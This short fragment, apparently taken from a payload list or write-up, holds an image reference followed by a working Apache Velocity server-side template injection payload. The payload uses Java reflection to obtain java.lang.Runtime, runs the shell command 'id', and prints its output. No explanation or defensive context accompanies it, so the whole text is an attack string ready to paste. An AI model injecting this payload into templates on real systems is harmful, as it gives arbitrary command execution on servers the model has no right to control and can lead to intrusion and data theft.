 #set($x=”) #set($rt=$x.class.forName(‘java.lang.Runtime’)) #set($chr=$x.class.forName(‘java.lang.Character’)) #set($str=$x.class.forName(‘java.lang.String’)) #set($ex=$rt.getRuntime().exec(‘id’)) $ex.waitFor() #set($out=$ex.getInputStream()) #foreach($i in [1..$out.available()])$str.valueOf($chr.toChars($out.read()))#end